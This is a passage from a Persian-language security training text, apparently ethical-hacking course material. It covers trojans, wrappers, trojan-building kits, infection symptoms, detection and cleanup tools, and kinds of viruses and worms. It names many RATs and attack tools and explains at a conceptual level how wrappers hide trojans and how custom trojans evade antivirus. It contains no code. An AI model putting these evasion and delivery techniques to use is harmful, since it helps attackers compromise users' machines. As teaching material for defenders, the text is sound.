

2000 Firekiller، برنامههاي آنتي ويروس و فايروالها را غيرفعال ميكند. براي نمونه، اگر آنتي ويروس نورتن بر روي اسكن خودكار باشد و فايروال ATGuard فعال باشد، اين تروجان، اين دو برنامه را متوقف ميسازد و براي استفاده مجدد، بايد دوباره نصب شوند .

برنامههاي Pro Killer Drive Hard، اجازه خراب كردن همه دادهها را بر روي سيستم عاملهاي ويندوزي و DOS ميدهد. زمانيكه برنامه اجرا شد، تمام فايلها را پاك ميكند و سيستم را در عرض چند ثانيه ريستارت ميكند. پس از ريستارت، تمام هاردهايي كه به سيستم متصل شدهاند (بدون توجه به اندازه آنها)، در عرض ١ يا ٢ ثانيه، فرمت ميشوند به نحوي كه قابل بازيابي نيستند .

Satellite- ،Turkojan ،DownTroj ،Biorante RAT ،T2W ،Backdoor.Theef :از عبارتند ابزارها از ديگر برخي ،HackerzRat ،SharK ،Rapid Hacker ،Poison Ivy ،Trojan.Hav-Rat ،DarkLabel B4 ،Yakoza ،RAT ،AccRat ،OD Client ،ProAgent ،Optix PRO ،VicSpy ،Criminal Rat Beta ،1337 Fun Trojan ،TYO ،VNC Trojan ،TinyFTPD ،ZombieRat ،ConsoleDevil ،SINner ،RubyRAT Public ،Mhacker-PS ،DaCryptic ،Dark Girl ،ProRat ،Troya ،Biohazard RAT ،Skiddie Rat ،DJI RAT ،Webcam Trojan . Hovdy.a ،PokerStealer.A ،Net-Devil

#### نحوه كار تروجان **Netcat**

Netcat، تروجاني است كه از اينترفيس خط دستوري براي باز كردن پورتهاي TCP يا UDP روي سيستم هدف استفاده مي كند. سيس هكر مي تواند به اين پورتها، telnet كند و دسترسي shell به سيستم هدف پيدا كند.

#### نشانههاي حمله تروجان چيست؟

رفتار غير معمول سيستم، معمولا نشانهاي از حمله تروجان است. عملياتي از قبيل اجراي برنامهها بدون دخالت كاربر، باز و بسته شدن ROM-CD، تغيير در تصوير background يا saver screen، نشان دادن وب سايتهاي ناخواسته توسط برنامه مرورگر، نشانههايي از حمله تروجان است. هر عملي كه بدون مداخله كاربر انجام شود، نشانهاي از حمله تروجان است .

برخي ديگر از علائم حمله تروجان عبارتند از :

- فايلهايي بصورت خودكار از پرينتر، پرينت گرفته ميشوند.
- كليدهاي راست و چپ ماوس، بصورت معكوس كار ميكنند.
	- نشانگر ماوس، ناپديد ميشود.



- نشانگر ماوس جابجا ميشود.
- دكمه Start ويندوز ناپديد ميشود.
- شركت ISP به كاربر اعتراض ميكند كه كامپيوترش، عمليات scanning IP انجام ميدهد.
- افرادي كه با قرباني چت ميكنند، اطلاعات شخصي زيادي درباره او يا كامپيوترش ميدانند.
	- كامپيوتر بصورت خود به خود خاموش ميشود.
		- نوار taskbar، ناپديد ميشود.
- • پسوردهاي اكانتها تغيير ميكنند يا اشخاص ديگري ميتوانند به اكانتها دسترسي داشته باشند.
	- خريدهاي عجيبي در صورتحساب كارت اعتباري مشاهده ميشود.
		- • مانيتور كامپيوتر، خود به خود خاموش و روشن ميشود.
			- مودم بصورت خود به خود به اينترنت متصل ميشود.
				- كليدهاي Del+Alt+Ctrl كار نميكنند.
	- وقتي كامپيوتر راهاندازي ميشود، پيغامي ظاهر ميشود كه كاربر ديگري به سيستم متصل است.

# **Wrapping** چيست؟

Wrapperها نرمافزارهايي هستند كه براي تحويل تروجان مورد استفاده قرار ميگيرند. اين نرمافزارها، تروجان را به يك فايل معمولي ميچسبانند. هر دوي اين فايلها داخل يك فايل اجرايي تركيب ميشوند و زمانيكه برنامه اجرا ميشود، نصب ميشود. بطور كلي، بازيها به عنوان wrapperها مورد استفاده قرار مي گيرند براي اينكه زمانيكه تروجان در حال نصب است كاربر را مشغول ميكند. از اين رو، زمانيكه تروجان در حال نصب بر روي سيستم است، كاربر متوجه كندي سيستم نمي شود و تنها برنامه خود را مي بيند كه در حال نصب است.

Wrapper، تر نامه اجراتي داده شده (از قتیل تازي، نرم افزار) , ا **به تروحان متصل می کند.** دو برنامه با یکدیگر ادغام می شوند. زمانیکه کاربر بخواهد برنامه **را احرا کند، ابتدا تروحان را در پشت صحنه نصب می کند و سیس** برنامه اصلی را اجرا می کند.

کاریر تنها برنامه اصلی را می بیند.





I

# ابزارهاي هك

Graffiti، يك بازي انيمشني است كه ميتواند با يك تروجان تركيب شود. اين بازي، كاربر را مشغول نگه ميدارد تا تروجان در پشت زمينه نصب شود . اين برنامه زمانيكه كامپيوتر راهاندازي شد، اجرا ميشود و كامپيوتر را مشغول نگه ميدارد تا متوجه نصب تروجان نشود .

Ξ

RemoteByMail، كامپيوتر قرباني را با استفاده از ايميل كنترل ميكند. با ارسال دستورات از طريق ايميل، ميتواند فايلها يا فولدرها را از كامپيوتر قرباني بازيابي كند .



2000 Rope Silk، يك wrapper است كه server BackOrifice و هر برنامه مشخص ديگر را با هم تركيب ميكند .

EliTeWrap، برنامه wrapper پيشرفته تحت ويندوز است كه براي ها نصب و اجرايي برنامه استفاده ميشود. EliTeWrap، ميتواند يك برنامه نصبي براي كپي فايلهاي داخل يك دايركتوري و اجراي برنامهها يا فايلهاي دستهاي استفاده شود .

IconPlus، برنامهاي براي ترجمه آيكنها به فرمتهاي مختلف است. هكر ميتواند از اين برنامهها براي پنهان كردن كدهاي مخرب يا تروجان استفاده كند بنابراين، كاربران فريب ميخورند و آن را اجرا ميكنند و گمان ميكنند كه آن يك فايل معمولي است .

# ابزارهاي ساخت تروجان

ابزارهاي زيادي براي ساخت تروجان وجود دارد كه به هكرها در ساخت تروجان مورد نظرشان كمك ميكند. اين ابزارها به هكرها براي ساخت تروجان سفارشي شده كمك مي كنند و اگر به درستي استفاده نشوند، خطرناك ميشوند و مي توانند آسيب برسانند. تروجانهايي كه با استفاده از اين ابزارها و بصورت سفارشي ساخته ميشوند يک مزيت بزرگ دارند و آن اينست كه از دست نرمافزارهاي آنتي ويروس مخفي ميمانند براي اينكه با هيچكدام از signatureهايي كه در نرمافزار آنتي ويروس وجود دارند، مشابه نيستند .

برخي از ابزارهاي ساخت تروجان عبارتند از: Generetor Spy Senna، Kit Construction Horse Trojan . Pandora's Box و ،Progenic Mail Trojan Construction Kit ،v2.0



# تكنيكهاي مقابله با تروجانها چيست؟

Ξ

بسياري از نرمافزارهاي آنتي ويروس، قابليتهاي آنتي تروجان و تشخيص spyware را دارند. اين ابزارها ميتوانند در زمان آغاز به كار كامپيوتر، بصورت خودكار درايوها را اسكن كنند تا backdoorها و تروجانها را شناسايي كنند. زمانيكه سيستمي آلوده شد، پاكسازي آن بسيار دشوار ميشود اما شما ميتوانيد با ابزارهاي تجاري در دسترس ، اينكار را انجام دهيد .

مهم است كه به جاي استفاده از ابزارهاي رايگان، از برنامههاي تجاري براي پاكسازي يك سيستم استفاده كنيد براي اينكه بسياري از ابزارهاي رايگان، ميتوانند سيستم را آلوده كنند. علاوه بر اين، ابزارهاي مانيتورينگ پورت، ميتوانند پورتهايي كه باز هستند يا فايلهايي كه تغيير يافتهاند را شناسايي كنند .



# تكنيكهاي گريز از تروجان

كليد جلوگيري از نصب تروجانها و backdoorها اينست كه به كاربران آموزش دهيد تا برنامهها را از اينترنت دانلود نكنند و ضمائم ايميلهايي كه فرستنده آن را نميشناسند را باز نكنند. به همين دليل، بسياري از مديران سيستمها، اجازه نصب برنامه را به كاربران خود نميدهند.



 $9<sub>A</sub>$ 



# چگونه تروجان را شناسايي كنيم؟

٦

- پورت را با استفاده از ابزارهايي همچون Netstat، Fport، و TCPView اسكن كنيد تا پورتهاي باز مشكوك را پيدا كنيد.
- بردازش هاي در حال اجرا با استفاده از Insider ،What's on my computer ،Process Viewer اسكن كنيد تا پردازشهاي مشكوك را ببينيد.
- با استفاده از ابزارهايي همچون computer my on s'What و Config MS، رجيستري را اسكن كنيد تا وروديهاي مشكوك را پيدا كنيد.
	- فعاليتهاي مشكوك شبكه را با استفاده از Ethereal اسكن كنيد.
		- از scanner Trojanها براي يافتن تروجانها استفاده كنيد .

#### **Port-Monitoring and Trojan-Detection** ابزارهاي

Fport، تمام پورتهاي باز TCP و UDP را نشان ميدهد. شما ميتوانيد از fport براي شناسايي پورتهاي باز و برنامههاي مربوط به هر پورت استفاده كنيد .

Dsniff، مجموعهاي از ابزارها است كه براي بررسي شبكه و تست نفوذ استفاده ميشود. Dsniff، filesnarf، mailsnarf، msgsnarf، urlsnarf، و WebSpy شبكه را بصورت پسيو مانيتور ميكنند تا دادهها مهم از قبيل پسوردها، ايميل، و انتقالات فايلها را پيدا كند. Sshmitm و webmitm ، حملات middle-the-in-man را براي نشستهاي SSH و HTTP بر روي SSL ) HTTPS (انجام ميدهند .

PrcView، برنامه مشاهده پردازشها است كه اطلاعات جزئي درباره پردازشهايي كه در ويندوز در حال اجرا هستند را نشان ميدهد. PrcView، نسخه دستوري است كه ميتوانيد براي نوشتن اسكريپت استفاده كنيد تا ببينيد آيا پردازشي در حال اجرا است و يا آن را متوقف سازيد .

Inzider، ابزاري مفيد است كه پردازشهاي ويندوز و پورتهايي كه هر كدام گوش ميدهند را ليست ميكند. Inzider، برخي از تروجانها را شناسايي ميكند. براي نمونه BackOriffice، خود را داخل پردازشهاي ديگر تزريق ميكند بنابراين، در Manager Task به عنوان پردازش جداگانه نشان داده نميشود اما پورتي را باز ميكند كه به آن گوش مے دھد.

TCPView ، برنامه ويندوزي است كه ليست تمام endpointهاي TCP و UDP را در سيستم نشان ميدهد از جمله آدرسهاي محلي و راه دور و وضعيت ارتباطات .



Tripwire، يكپارچگي سيستم را بررسي ميكند. از تمام فايلهاي كليدي سيستم يا هر فايلي كه بايد مانيتور شود، hashها را بصورت خودكار ميسازد. نرمافزار Tripwire، بصورت دورهاي آن فايلها را اسكن ميكند و اطلاعات را دوباره محاسبه ميكند و بررسي ميكند كه آيا اطلاعاتي تغيير كرده است يا نه. و اگر تغييري حاصل شده باشد، پيغام هشداری می،دهد.

Hijack ،Autoruns ،What's Running ،Super System Helper ،CurrPorts : برخي ديگر از ابزارها عبارتند از: . Startup List ،This

# بررسي سيستم فايل براي مقابله با تروجان

ويندوز سرور ٢٠٠٣، داراي قابليتي به نام Windows File Protection) WFP) است كه از جايگزيني فايلهاي محافظت شده جلوگيري ميكند. زمانيكه تلاشي براي نوشتن فايل SYS، DLL، OCX، TTF يا EXE انجام ميشود، WFP، يكپارچگي فايل را بررسي ميكند. اين سبب ميشود كه مطمئن شويم تنها فايلهاي مورد تائيد مايكروسافت براي جايگزيني فايلهاي سيستمي استفاده ميشود .

ابزاري ديگري به نام sigverif، بررسي ميكند كه كدام فايلهاي مايكروسافت بصورت ديجيتالي امضا شدهاند. براي اجراي sigverif، مراحل زير را انجام دهيد :

- 1. بر روي دكمه Start كليك كنيد.
	- 2. بر روي Run كليد كنيد.
- 3. دستور sigverif را تايپ كنيد و بر روي start كليك كنيد. نتايج نشان داده خواهد شد.

Checker File System، ابزار دستوري ديگري است كه بررسي ميكند آيا تروجان، فايلي را جايگزين كرده است يا نه. اگر اين برنامه تشخيص دهد كه فايلي تغيير كرده است، فايل مناسب را از پوشه ،System File Checker ابزيابي ميكند و overwrite ميكند. دستور اجراي System File Checker، بصورت sfc/scannow است.

برخي از نرمافزارهاي آنتي تروجان عبارتند از: TrojanHunter، BOClean Comodo، XoftspySE، . SPYWAREfighter ،Spyware Doctor



# ويروسها و **worm** ها

Ξ

ويروسها و wormها ميتوانند براي آلوده كردن يك سيستم و ايجاد تغييرات در آن براي ايجاد دسترسي براي هكر استفاده شوند. بسياري از ويروسها و wormها، تروجانها و backdoorها را دارند. در اين روش، يك ويروس يا worm ، حامل هستند كه كدهاي مخرب همچون تروجانها و backdoorها را از سيستمي به سيستم ديگري انتقال مىدهند.



#### تفاوت بين ويروس و **worm**

تشابه ويروس و worm اين است كه هر دو جز نرمافزارهاي مخرب (malware (هستند. ويروس، برنامه اجرايي ديگري را آلوده ميكند و از اين برنامه براي انتشار خود استفاده ميكند. كد ويروس داخل برنامه تزريق ميشود و زمانيكه برنامه اجرا ميشود، انتشار مييابد. مثالي از برنامههاي حامل ويروس عبارتند از: ماكروها، بازيها، ضمايم ايميل، اسكريپت هاي ويژوال بيسيک و انيمشن ها.



 $\left| \cdot \right|$ 





Ξ

بسياري از ويروس داراي دو مرحله هستند: مرحله آلوده سازي (Infection (و مرحله حمله (Attack( .

تصوير زير طرز كار ويروس در مرحله آلوده سازي را نشان ميدهد كه فايل EXE را براي آلوده كردن برنامهها، ضميمه ميكند:



در تصوير زير نيز كه مربوط به مرحله حمله است، كامپيوتر به دليل fragment شدن، خاموش ميشود :

#### فايل fragment نشده، قبل از حمله



# fragment شدن فایل به دلیل حمله ویروس



 $1.7$ 





Ξ

نشانههاي حمله ويروس عبارتند از :

- فرآيندها زمان گير هستند و منابع و زمان بيشتري را صرف ميكنند
	- مشكلات خاص سختافزاري
	- اگر ليبل يكي از داريوها تغيير كند
	- اگر كامپيوتر شما مرتبا هنگ ميكند و پيغامهاي خطا ميدهد
	- زمانيكه برنامهها در حال اجرا هستند، كامپيوتر بسيار كند است
		- سيستم عامل بالا نميآيد
- فايلها و فولدرها بصورت ناگهاني ناپديد ميشوند يا محتواي آنها تغيير ميكند
	- Explorer Internet، هنگ ميكند
- دوست شما اعلام ميكند كه پيامي از شما دريافت كرده است اما شما هرگز همچين پيامها را ارسال نكردهايد

worm، نوعي ويروس است با اين تفاوت كه خود را منتشر ميكند. worm، خود را بصورت خودكار از سيستمي به سيستم ديگر منتشر ميكند اما ويروس براي انتشار خود نياز به برنامه ديگري دارد. ويروس و worm هر دو بدون دانش يا اطلاع كاربر اجرا ميشوند .



worm ها با ویروس ها از این نظر متفاوت هستند که ویروس برای آلوده کردن یک کامپیوتر، نیاز به مداخله کاربر **دارد اما worm نیازی به مداخله کاربر ندارد.** 



# انواع ويروس

Ξ

ويروسها بر حسب دو فاكتور دسته بندي ميشوند: چه چيزي و چگونه آلوده ميكنند. ويروس ميتواند عناصر زير را در سيستم آلوده كند :

- سكتورهاي سيستم
	- ها فايل
	- ماكروها
- فايلهاي سيستمي همچون DLL و INI
	- كلاسترهاي ديسك
	- فايلهاي دستهاي (فايلهاي BAT(
		- كد منبع ( code Source(

چگونه ويروس گسترش مييابد و سيستم را آلوده ميكند

ويروسها بر حسب تكنيك آلوده سازي خود به انواع زير دسته بندي ميشوند :

ويروسهاي **polymorphic** ) چند ريختي): اين ويروسها، كد را به شكل ديگري رمزگذاري ميكنند و ميتوانند به شكلهاي مختلف تغيير كنند تا از شناسايي شدن جلوگيري كنند .

ويروسهاي **Stealth**: اينها، ويژگيهاي طبيعي ويروس را مخفي ميكنند از قبيل ساعت و تاريخ اصلي فايل، بنابراين از شناسايي ويروس به عنوان فايل جديد در سيستم جلوگيري مي كنند.

**infector Sparse**: اين ويروسها، تنها بعضي از سيستمها يا برنامهها را آلوده ميكنند .



ويروسهاي **Armored**: اين ويروسها براي جلوگيري از شناسايي، رمزگذاري شده .اند



**ويروسهاي Cavity:** اين ويروسها به نواحي خالي فايلها ميچسبد بنابراين اندازه فايل را افزايش نمي،دهند.



ويروسهاي **Tunneling**: اين ويروسها، از طريق يك پروتكل مختلف يا رمز شده براي جلوگيري از شناسايي يا براي عبور از فايروال ارسال ميشوند .

ويروس **Companion** ) همراه): اين ويروسها، براي هر فايل اجرايي، يك فايل همراه ميسازند. بنابراين، يك ويروس companion، ممكن است خود را با نام notepad.com ذخيره كند و هر زمان كه كاربر برنامه notepad.exe را اجرا كرد، كامپيوتر، notepad.com (ويروس) را اجرا مي كند و سيستم را آلوده مي كند.



ويروسهاي **Camouflage** ) استتار): اين ويروسها براي برنامههاي ديگر، ظاهر ميشوند .

ويروسهاي **ROM-CD Bootable**: اين ويروس ها، زمانيكه كامپيوتر از طريق ROM-CD راهاندازي ميشود، دادههاي هارد ديسك را خراب ميكند. زمانيكه كامپيوتر را با استفاده از ROM-CD راهاندازي ميكنيد، تمام دادهها از بين ميروند. آنتي ويروس نميتواند آن را متوقف كند براي اينكه سيستم از طريق ROM-CD راهاندازي شده است .



I

